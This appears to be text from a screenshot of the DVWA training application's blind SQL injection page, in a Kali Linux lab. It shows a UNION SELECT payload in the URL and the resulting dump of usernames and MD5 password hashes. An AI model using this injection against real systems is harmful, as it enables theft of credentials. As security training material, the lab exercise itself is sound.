 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7